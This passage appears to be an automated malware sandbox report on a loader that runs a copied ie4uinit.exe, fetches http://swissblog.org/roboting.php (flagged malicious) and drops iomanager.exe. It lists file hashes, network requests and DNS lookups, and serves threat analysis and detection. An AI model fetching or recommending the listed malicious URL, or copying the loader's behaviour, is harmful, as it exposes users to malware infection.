

| 4428 | ie4uinit.exe | C:\Users\admin\AppData\Local\Packages\AYPNGIGSJLMG7JUU.txt | xml | |
MD5:23BBCBD075D62FD4120C379F43AAFF07 | SHA256:C46D59FD20FA4D30076780C75D641D95BE3CC779A825CBA26EAC88F1E9D4648C | |||
| 4428 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\brndlog.txt | text | |
MD5:1A672383D86674AF9C1DD662B22F8342 | SHA256:B314657B2EE72215EE185178097251F778406781E9CDA17BB397C9386BF729E1 | |||
| 4428 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\ie4uinit-basesettings.log | text | |
MD5:F92BE37316C933D430C3371B20ADC836 | SHA256:CD2320F13BFD7CB29541F8AA1F1BEA9E027BC8C054D2CB7886F164CCFFE6511E | |||
| 3848 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\ie4uinit-ClearIconCache.log | text | |
MD5:0AF9164517F90AC92CBD9B3CEC35FD65 | SHA256:A5B615C2254234169E74D317C54696F73FBB8F1C00351008780C36266819EA48 | |||
| 5256 | cmd.exe | C:\Users\admin\AppData\Local\Temp\ie4uinit.exe | executable | |
MD5:FC4692D88845173CB727A17397A3D1FD | SHA256:59156DDFF65A95CD423207F5DEA18ECE3E0CD23B28C73FD837809AC23E0FF83A | |||
| 4428 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\roboting[1].htm | xml | |
MD5:4867FBEF786BA6154FE15CCDB1869594 | SHA256:8E2B602231620D57D4616F8233C1BBEB740D727DDC48765BA9B646BB1AC29800 | |||

| 4428 | ie4uinit.exe | C:\Users\admin\AppData\Local\Packages\iomanager.exe | executable | |
MD5:3E9F31B4E2CD423C015D34D63047685E | SHA256:35BA7624F586086F32A01459FCC0AB755B01B49D571618AF456AA49E593734C7 | |||
| 5256 | cmd.exe | C:\Users\admin\AppData\Local\Temp\ieuinit.inf | text | |
MD5:48F1A719547EAD5B3EF0199347A834BB | SHA256:690DBADC7F11E8AEEBBE04DB89DE15BE66184A19C1559DF9C5F0F9AACB8BC36F | |||
| 4428 | ie4uinit.exe | C:\Windows\Temp\OLDF8CB.tmp | text | |
MD5:48F1A719547EAD5B3EF0199347A834BB | SHA256:690DBADC7F11E8AEEBBE04DB89DE15BE66184A19C1559DF9C5F0F9AACB8BC36F | |||
| 4428 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\brndlog.bak | text | |
MD5:4B406A2E542690803FF4266440E42745 | SHA256:48630371E6B16F2762363848C0B42A8E68A16C94C104C66B9F53D5E0E043C77F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
36
DNS requests
20
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3040 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6888 | SIHClient.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4428 | ie4uinit.exe | GET | 200 | 195.85.115.246:80 | http://swissblog.org/roboting.php | unknown | — | — | malicious |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4708 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3040 | svchost.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3040 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.218.209.163:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3040 | svchost.exe | 23.218.209.163:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 104.126.37.131:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.218.209.163:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
swissblog.org |
| malicious |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
1 ETPRO signatures available at the full report